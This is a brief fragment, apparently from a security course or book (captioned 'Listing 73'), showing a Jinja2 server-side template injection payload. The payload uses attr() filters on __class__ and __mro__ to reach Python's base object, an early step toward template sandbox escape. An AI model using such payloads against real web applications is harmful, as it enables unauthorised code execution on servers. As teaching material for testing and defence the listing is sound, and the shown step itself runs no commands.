 {% set string = "ssti" %}
{% set class = "__class__" %}
{% set mro = "__mro__" %}
{% set subclasses = "__subclasses__" %}
{{ string|attr(class)|attr(mro)[1] }}
Listing 73 - Accessing index 1 from mro
attribute